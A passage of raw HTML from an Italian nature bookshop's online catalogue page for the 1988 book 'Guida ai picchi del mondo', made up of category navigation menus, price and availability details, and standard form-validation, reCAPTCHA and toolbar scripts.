      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html"><h3>MINERALI E ROCCE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/paleontologia.html"><h3>PALEONTOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/fossili.html"><h3>FOSSILI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/viaggi.html"><i class=""></i> Viaggi</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html"><h3>VIAGGI E GUIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html"><h3>VIAGGI E SCOPERTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html"><i class=""></i> Ragazzi</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/milano.html"><i class=""></i> Milano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze.html"><i class=""></i> Scienze</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/antropologia.html"><h3>ANTROPOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/scienza.html"><h3>SCIENZA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html"><h3>EVOLUZIONISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/biologia.html"><h3>BIOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html"><h3>ORGANISMI GENETIC. MODIFICATI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/archeologia.html"><i class=""></i> Archeologia</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/apicoltura.html"><i class=""></i> Apicoltura</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html"><i class=""></i> Alimentazione, dietetica e cucina</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html"><i class=""></i> Architettura bio-ecologica</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cd-e-dvd.html"><i class=""></i> CD e  DVD</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/narrativa.html"><i class=""></i> Narrativa</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende.html"><i class=""></i> Calendari, agende, stationary, gift cards</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html"><i class=""></i> Ecologia e ambiente</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ebook.html"><i class=""></i> Ebook</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende-1.html"><i class=""></i> Calendari e agende</a>
       
                   
                                        </li> 
              

          
            </ul> <!--nav-->
          </div><!--mega-menu-category-->

    



	    <div class="main">  
               
                              <div class="container-fluid k_single_page_heading">
    <div class="container">
        <div class="row">
            <div class="col-12 product-name k_single_productname">
                <h1 itemprop="name">GUIDA AI PICCHI DEL MONDO</h1>
                                di FRUGIS/MALAGUZZI/...<br>                Editore:  MUSEO REG. DI SCIENZE NAT. TO                &nbsp;(1988)
            </div> <!--product-name-->
        </div>
    </div>
</div>
<div class="container">
  <div class="row"> 
    <div class="col-main">
	      


     <!-- Endif Next Previous Product -->


  <div class="product-view" itemscope itemtype="http://schema.org/Product" itemid="#product_base">


    <script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice([]);
    </script>
    <div id="messages_product_view"></div>
    
   
   <form action="https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vZ3VpZGEtYWktcGljY2hpLWRlbC1tb25kby5odG1sP19fX1NJRD1V/product/667316/form_key/IQ3SvvmxxezEZArr/" method="post" id="product_addtocart_form">

    <div class="no-display">
      <input type="hidden" name="product" value="667316" />
      <input type="hidden" name="related_product" id="related-products-field" value="" />
    </div>

     
     <div class="product-essential">

        <div class="product-img-box col-lg-6 col-sm-6 col-xs-12">
              
          


<script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/cloud-zoom.js" type="text/javascript"></script>
<div class="product-image">
  <div class="product-full"> 
    <img itemprop="image" id="product-zoom" src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW.jpg" data-zoom-image="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW.jpg" alt="GUIDA AI PICCHI DEL MONDO" title="GUIDA AI PICCHI DEL MONDO" />  </div><!--product-full-->
  </div> <!--product-image-->

           
          <div class="clear"></div>
        </div> 

        <div class="product-shop col-lg-6 col-sm-6 col-xs-12">

            <div class="k_single_description">
                <h3>Descrizione</h3>
                
            </div>
            <div class="k_single_additional">
                <strong>Codice ISBN: </strong>9780000000007<br>
            </div>

            <div class="product-next-prev">
              
              
          </div> <!--product-next-prev-->


                    

<div class="price-block">


                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    52,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    49,40 €                </span>
            </p>
                    
    
        </div>


<!--    <p class="availability in-stock"><link itemprop="availability" href="http://schema.org/InStock">--><!-- <span>--><!--</span></p>-->
<!--    <p class="availability out-of-stock"><link itemprop="availability" href="http://schema.org/OutOfStock">--><!-- <span>--><!--</span></p>-->


  
</div><!--price-block-->                    
                

            
          <div class="add-to-box">                      
                            <div class="k_single_product_unavailable">Invia la richiesta, ti avviseremo se tornerà disponibile.</div>                    <fieldset class="add-to-cart k_single_product_unavailable_cta">
                        <form method="post" action="/contacts/index/index">
                            <input type="hidden" name="id" value="667316"/>
                            <input type="hidden" name="titolo" value="GUIDA AI PICCHI DEL MONDO"/>
                            <input type="hidden" name="autore" value="FRUGIS/MALAGUZZI/..."/>
                            <input type="hidden" name="editore" value="MUSEO REG. DI SCIENZE NAT. TO"/>
                            <input type="hidden" name="anno" value="1988"/>
                            <button type="button" class="button btn-cart"
                                    onclick="form.action='/contacts';form.submit()"/><span>Prenota</span></button>
                        </form>
                    </fieldset>
                
                                       
                                  
        <div class="email-addto-box">
   
</div> <!--email-addto-box-->          
      </div> <!--add-to-box-->            
               

  
  

<!-- Magik Social Share-->
		    
		      
				
			<!-- Magik Social Share Close-->

        </div><!--product-shop col-lg-6 col-sm-6 col-xs-12-->
     </div><!--product-essential-->

</form>


<script type="text/javascript">
    //<![CDATA[
    var productAddToCartForm = new VarienForm('product_addtocart_form');
    productAddToCartForm.submit = function(button, url) {
      if (this.validator.validate()) {
        var form = this.form;
        var oldUrl = form.action;

        if (url) {
         form.action = url;
       }
       var e = null;
       try {
        this.form.submit();
      } catch (e) {
      }
      this.form.action = oldUrl;
      if (e) {
        throw e;
      }

      if (button && button != 'undefined') {
        button.disabled = true;
      }
    }
  }.bind(productAddToCartForm);

  productAddToCartForm.submitLight = function(button, url){
    if(this.validator) {
      var nv = Validation.methods;
      delete Validation.methods['required-entry'];
      delete Validation.methods['validate-one-required'];
      delete Validation.methods['validate-one-required-by-name'];
                // Remove custom datetime validators
                for (var methodName in Validation.methods) {
                  if (methodName.match(/^validate-datetime-.*/i)) {
                    delete Validation.methods[methodName];
                  }
                }

                if (this.validator.validate()) {
                  if (url) {
                    this.form.action = url;
                  }
                  this.form.submit();
                }
                Object.extend(Validation.methods, nv);
              }
            }.bind(productAddToCartForm);
    //]]>
    </script>

  </div> <!--product-view-->

</div> <!--col-main-->
 </div><!--row-->
  </div><!--container-->
<div class="k_single_space_after"></div>




<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
 
   
	    </div><!--main--> 
          </div> <!--main-container col1-layout-->

      <!-- Related Products -->
      

      <!-- Upsell Products -->
      

              
              

<footer class="footer">

    <!-- BEGIN INFORMATIVE FOOTER -->  
      
<div class="newsletter-wrap"> 
 <div class="container"> 
  <div class="row">
    <div class="newsletter">
    <form action="https://www.libreriadellanatura.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail1">
     <h4><span>Newsletter</span></h4>   
         <input type="text" name="email" id="newsletter1" title="Iscriviti alla nostra newsletter" class="input-text required-entry validate-email" placeholder="Inserisci il tuo indirizzo" />                              
         <button type="submit" title="Iscriviti" class="subscribe"><span>Iscriviti</span></button>    
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail1');
    //]]>
    </script>
    </div><!--newsletter-->
  </div><!--row-->
 </div><!--container-->
</div> <!--newsletter-wrap-->
<div class="footer-middle">
  <div class="container">
   <div class="row">
     <div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Guida utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/blog/" title="Blog">Blog</a></li>
<li><a href="/condizioni" title="Condizioni di vendita">Condizioni di vendita</a></li>
<li><a href="/digital" title="App">App</a></li>
<li class="last"><a href="/links" title="Links">Links</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Area utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/customer/account/" title="Your Account">Your Account</a></li>
<li class="last"><a href="/checkout/cart/" title="Carrello">Carrello</a></li>
<li class="last"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="last"><a href="/privacy-policy">Cookie Policy</a></li>
<li class="last"><a href="#" class="iubenda-cs-preferences-link">Preferenze Cookie</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4><a href="#">Informazioni</a></h4>
<ul class="links">
<li><a href="/chi-siamo">Chi siamo</a></li>
<li><a href="/dovesiamo">Dove siamo</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/term/popular/" title="Search Terms">Termini di ricerca</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/advanced/" title="Advanced Search">Ricerca avanzata </a></li>
<li><a href="https://www.libreriadellanatura.com/contacts/ " title="Contact Us">Contatti</a></li>
<li class="last"><a href="https://www.libreriadellanatura.com/catalog/seo_sitemap/category/" title="Site Map">Site Map</a></li>
</ul>
</div>
</div>     <div class="col-md-3 col-sm-6">
<h4>Dove siamo</h4>
<div class="contacts-info"><address><em class="add-icon"></em><strong>Libreria della natura</strong><br />Corso di Porta Romana,23&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 20122 MIlano</address>
<div class="phone-footer"><em class="phone-icon">&nbsp;</em> 02.48003159</div>
<div class="email-footer"><em class="email-icon">&nbsp;</em> <a href="mailto:info@libreriadellanatura.com">info@libreriadellanatura.com</a></div>
</div>
</div>   </div><!--row-->
  </div><!--container-->
</div><!--footer-middle-->

<div class="footer-top">
 <div class="container">
  <div class="row">
   <div class="col-xs-12 col-sm-6">
         </div><!--col-xs-12 col-sm-6-->
   <div class="col-xs-12 col-sm-6">
     <div class="payment-accept">
<div><img alt="payment1" src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/payment-1.png" /></div>
</div> 
   </div><!--col-xs-12 col-sm-6-->
  </div><!--row-->
 </div><!--container-->
</div><!--footer-top-->

<div class="footer-bottom">
  <div class="container">
    <div class="row">
       <div class="col-sm-5 col-xs-12 coppyright">Copyright &copy;&nbsp;2020. <span>Libreria della Natura S.a.S. 2008 Partita I.V.A. 06301120967 - Tutti i diritti riservati&nbsp;</span></div>  
    </div><!--row-->
  </div><!--container-->
</div><!--footer-bottom-->
      <!-- BEGIN SIMPLE FOOTER -->  
        

</footer> 


              

                    <script type="text/javascript">
            var formsToProtectOnPage = [];
            var currentForm;
            var currentValidationForm;
            var checkedForms = [];
            var hasFormsChanged = false;

            var onSubmit = function (token) {
                currentForm.querySelector('[name="amasty_invisible_token"]').setAttribute('value', token);
                if (typeof(recaptchaObject) !== 'undefined'
                    && 'post' !== currentForm.method
                ) {
                    recaptchaObject.submit();
                } else {
                    currentForm.submit();
                }
            };

            function checkForms() {
                var formsToProtect = ["form[action*=\"customer\/account\/createpost\"]","form[action*=\"customer\/account\/loginPost\"]","form[action*=\"customer\/account\/forgotpasswordpost\"]","form[action*=\"customer\/account\/resetpasswordpost\"]","form[action*=\"newsletter\/subscriber\/new\"]","form[action*=\"review\/product\/post\"]","form[action*=\"contacts\/index\/post\"]"];

                if ("object" == typeof(formsToProtect)) {
                    formsToProtect = Object.values(formsToProtect);
                }

                formsToProtect.forEach(function (item) {
                    var continueWorking = true;

                    if ("function" == typeof(item)) {
                        return;
                    }

                    formsSearchedBySelector = $$(item);

                    checkedForms.forEach(function (element) {
                        if (element[0] == formsSearchedBySelector[0]) {
                            continueWorking = false;
                            return;
                        }
                    });

                    if (formsSearchedBySelector.length != 0 && continueWorking) {
                        checkedForms.push(formsSearchedBySelector);
                        formsSearchedBySelector.forEach(function (formToProtect) {
                            formsToProtectOnPage.push(formToProtect);
                            hasFormsChanged = true;
                        });
                    }
                });

                if (hasFormsChanged) {
                    for (var index in formsToProtectOnPage) {
                        if (formsToProtectOnPage.hasOwnProperty(index)) {
                            var formToProtectOnPage = formsToProtectOnPage[index];
                            if ('form' !== formToProtectOnPage.tagName.toLowerCase()) {
                                formToProtectOnPage = formToProtectOnPage.getElementsByTagName('form');
                                if (0 < formToProtectOnPage.length) {
                                    formToProtectOnPage = formToProtectOnPage[0];
                                } else {
                                    continue;
                                }
                            }

                            if (1 > formToProtectOnPage.getElementsByClassName('amasty_recaptcha').length) {
                                var recaptchaBlock = document.createElement('div');
                                recaptchaBlock.className = 'amasty_recaptcha';
                                formToProtectOnPage.appendChild(recaptchaBlock);
                            }

                            if (1 > formToProtectOnPage.getInputs('hidden', 'amasty_invisible_token').length) {
                                var tokenInput = document.createElement('input');
                                tokenInput.type = 'hidden';
                                tokenInput.name = 'amasty_invisible_token';
                                tokenInput.value = '';
                                formToProtectOnPage.appendChild(tokenInput);
                            }

                            formToProtectOnPage.onsubmit = function submitProtectedForm(event) {
                                currentForm = event.target;
                                currentValidationForm = new VarienForm(currentForm.id, false);
                                recaptchaBlock = currentForm.querySelector(".amasty_recaptcha");

                                if (recaptchaBlock.innerHTML == '') {
                                    if (currentValidationForm && currentValidationForm.validator
                                        && currentValidationForm.validator.validate()
                                    ) {
                                        recaptcha = grecaptcha.render(recaptchaBlock, {
                                            'sitekey': '6LfglrgZAAAAAPWp_BEA6Hq7IpZhn9p9xKoB9N9Q',
                                            'callback': onSubmit,
                                            'size': 'invisible',
                                            'theme': 'light',
                                            'badge': 'bottomright'
                                        });
                                    }
                                }

                                if (!recaptcha) {
                                    grecaptcha.reset(recaptcha);
                                    grecaptcha.execute(recaptcha);
                                }

                                return false;
                            }
                        }
                    }
                }
            }

            document.observe("dom:loaded", function () {
                var formsCount = 0;
                setInterval(function () {
                    var formLength = $$('form').length;
                    if (formsCount != formLength) {
                        formsCount = formLength;
                        checkForms();
                    }
                }, 1000);
            });
        </script>
                <script src="https://www.google.com/recaptcha/api.js?hl=it" async defer></script>
    
<script type="text/javascript">
    if ('NodeList' in window) {
        if (!NodeList.prototype.each && NodeList.prototype.forEach) {
            NodeList.prototype.each = NodeList.prototype.forEach;
        }
    }

    Array.prototype.reduce = function (callback, initialVal) {
        var accumulator = (initialVal === undefined) ? undefined : initialVal;

        for (var i = 0; i < this.length; i++) {
            if (accumulator !== undefined) {
                accumulator = callback.call(undefined, accumulator, this[i], i, this);
            } else {
                accumulator = this[i];
            }
        }

        return accumulator;
    }
</script>
 <script type="text/javascript">
jQuery(document).ready(function() {

	jQuery("#right_toolbar").show(); 
	jQuery("#back-top").hide();

	jQuery(function() {
	      jQuery(window).scroll(function() {
		  if (jQuery(this).scrollTop() > 150) {
			jQuery('#back-top').fadeIn();
		  } else { 
			jQuery('#back-top').fadeOut();
		  }
	      });

	      jQuery('#back-top a').click(function() {
		  jQuery('body,html').animate({scrollTop: 0}, 400);
		  return false;
	      });



	});

    jQuery("#right_toolbar .shoppingcart").bind('mouseenter',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeIn(200, "linear");
    });

    jQuery("#right_toolbar .shoppingcart").bind('mouseleave',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeOut(200, "linear");
    });

    jQuery("#right_toolbar .form-search ").mouseenter(function() {
        jQuery('#right_toolbar .form-search input').animate({
            right: 48,
            width: 240
        }, 300);
    });

 jQuery("#left_toolbar .form-search ").mouseenter(function() {
        jQuery('#left_toolbar .form-search input').animate({
            left: 40,
            width: 240
        }, 300);
    });

 jQuery("#right_toolbar .form-search ").mouseleave(function() {
        jQuery('#right_toolbar .form-search input').stop(true, false).animate({
            right: 20,
            width: 0
        }, 300);
    });

    jQuery("#left_toolbar .form-search ").mouseleave(function() {
        jQuery('#left_toolbar .form-search input').stop(true, false).animate({
            left: 20,
            width: 0
        }, 300);
    });

});
</script> 

<style>
#right_toolbar {
	position: fixed;
	right:5px;
	top: 30%;
	z-index: 50;
	width:45px;
}
#left_toolbar {
	position: fixed;
	left:0px;
	top: 30%;
	z-index: 500;
	width:45px;
}
#right_toolbar .shopping_cart_mini {
	position:absolute;
	bottom:-135px;
	margin-right:38px;
	right:0;
	left:auto;
	top:auto;
	overflow:hidden;
	width:250px;
background-color:#ffffff;
}
#left_toolbar .shopping_cart_mini {
    position:absolute;
    bottom:-135px;
    margin-left:38px;
    right:auto;
    left:0;
    top:auto;
    overflow:hidden;
    width:250px;
background-color:#ffffff;
}
.shoppingcart .fadelink {
	background:#066e70;
	padding:5px 0px;
	position:absolute;
	right:0;
	top:0;
	float:right;
	border-radius:5px;
}
.shoppingcart:hover .fadelink span a {
	background:#066e70;
	color:#fff;
	cursor: pointer;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;
}
.shopping_cart_mini .product-detailes .product-name {
	color: #066e70;
	text-decoration: none;
	font-size: 12px;
	line-height:1.05em;
}
.shopping_cart_mini .button {
	float: left;
	margin-right:5px;
	padding: 0 7px;
	border-radius: 3px;
	background:#066e70;
	color:#ffffff;
	text-decoration:none;
	line-height:31px;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;

}
#right_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
#left_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
.scrollproduct-price {
	color: #000000;
	
}
.scarttxtcolor{
color:#333333;
}
</style>

            
<div  id="right_toolbar">
    <div class="shoppingcart">
	<div class="fadelink">
	      <span class="pull-right"> 
		 
		  <img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollcart_icon.png" alt="Scrollsearch Icon">
	      </span>
	     
	      		     			<div class="shopping_cart_mini" style="bottom:0px;">
		     	      		   
		<div class="inner-wrapper"> 
							 <span class="scarttxtcolor">Non hai articoli nel carrello.</span>
			    		      </div>
	      </div>
	</div>
    </div>
    		  <div class="search_wrapper">
			      <form class="form-search" action="https://www.libreriadellanatura.com/catalogsearch/result/" method="get">
				<button type="submit"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollsearch_icon.png" alt="Scrollsearch Icon"></button>
				<input name="q" class="input-medium search-query" value="Cerca" onBlur="if (this.value == '') {this.value = 'Cerca';}" onFocus="if(this.value =='Cerca') {this.value = '';}" type="text">
			      </form>
		  </div>
	  
    	      <div id="back-top" style="display:none;"><a href="#top"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/magikbackto_top.png" alt="To Top"></a></div>
    </div>



     
  
               
  </div> <!--page-->

      <!-- Mobile Menu-->
<div id="mobile-menu">
  <ul class="mobile-menu">
    <li>
<div class="mm-search">
   <form id="search1" action="/catalogsearch/advanced/result" method="get">
    <div class="input-group">                    
        
        <div class="input-group-btn">
           <button type="submit" title="Cerca" class="btn btn-default"><i class="fa fa-search"></i></button>
        </div> <!--input-group-btn-->

       <input class="form-control simple" id="srch-term" type="text" name="q" value="" maxlength="128" placeholder="Cerca titolo o ISBN" />
        <input type="hidden" name="dir" value="desc">
        <input type="hidden" name="order" value="anno">
        
        <div id="search_autocomplete1" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
        //    var searchForm = new Varien.searchForm('search1', 'srch-term', '//');
            //searchForm.initAutocomplete('//', 'search_autocomplete1');
        //]]>

        $j("#search1 #srch-term").keyup(function() {
            if($j.isNumeric($j(this).val())){
                $j(this).attr('name','sku')
            }else{
                $j(this).attr('name','name')
            }
        });
           
        </script> 
    </div>  <!--input-group-->
   </form>
</div> <!--mm-search-->


          


          
   

</li>
    

            

  <li><div class="home"> <a href="https://www.libreriadellanatura.com/"><i class="icon-home"></i>Home</a> </div></li>
              
  <li class="level0 nav-1 level-top first">
<a href="https://www.libreriadellanatura.com/libreria-della-natura.html" class="level-top">
<span>Libreria della natura</span>
</a>
</li><li class="level0 nav-2 level-top parent">
<a href="https://www.libreriadellanatura.com/animali.html" class="level-top">
<span>Animali</span>
</a>
<ul class="level0">
<li class="level1 nav-2-1 first parent">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici.html">
<span>Animali domestici</span>
</a>
<ul class="level1">
<li class="level2 nav-2-1-1 first">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html">
<span>Cani</span>
</a>
</li><li class="level2 nav-2-1-2">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html">
<span>Cani razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-3">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html">
<span>Gatti</span>
</a>
</li><li class="level2 nav-2-1-4">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html">
<span>Gatti razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-5">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html">
<span>Animali da compagnia</span>
</a>
</li><li class="level2 nav-2-1-6">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html">
<span>Cavalli muli asini</span>
</a>
</li><li class="level2 nav-2-1-7">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html">
<span>Animali d allevamento</span>
</a>
</li><li class="level2 nav-2-1-8 last">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html">
<span>Veterinaria</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-2 parent">
<a href="https://www.libreriadellanatura.com/animali/mammiferi.html">
<span>Mammiferi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-2-9 first">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html">
<span>Felini</span>
</a>
</li><li class="level2 nav-2-2-10">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html">
<span>Ungulati</span>
</a>
</li><li class="level2 nav-2-2-11">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html">
<span>Orsi</span>
</a>
</li><li class="level2 nav-2-2-12">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html">
<span>Scimmie e Primati</span>
</a>
</li><li class="level2 nav-2-2-13">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html">
<span>Cetacei</span>
</a>
</li><li class="level2 nav-2-2-14">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html">
<span>Pipistrelli</span>
</a>
</li><li class="level2 nav-2-2-15">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html">
<span>Lupi e volpi</span>
</a>
</li><li class="level2 nav-2-2-16">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html">
<span>Roditori</span>
</a>
</li><li class="level2 nav-2-2-17">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html">
<span>Pinnipedi</span>
</a>
</li><li class="level2 nav-2-2-18">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html">
<span>Insettivori</span>
</a>
</li><li class="level2 nav-2-2-19 last">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html">
<span>Mammiferi field guides</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-3 parent">
<a href="https://www.libreriadellanatura.com/animali/uccelli.html">
<span>Uccelli</span>
</a>
<ul class="level1">
<li class="level2 nav-2-3-20 first">
<a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html">
<span>Pappagalli</span>
</a>
</li><li class="level2 nav-2-3-21">
<a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html">
<span>Uccelli da gabbia e da voliera</span>
</a>
</li><li class="level2 nav-2-3-22">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html">
<span>Ornitologia</span>
</a>
</li><li class="level2 nav-2-3-23">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html">
<span>Ornitologia field guides</span>
</a>
</li><li class="level2 nav-2-3-24">
<a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html">
<span>Birdwatching</span>
</a>
</li><li class="level2 nav-2-3-25">
<a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html">
<span>Rapaci</span>
</a>
</li><li class="level2 nav-2-3-26">
<a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html">
<span>Falconeria</span>
</a>
</li><li class="level2 nav-2-3-27 last">
<a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html">
<span>Canti uccelli</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-4 parent">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html">
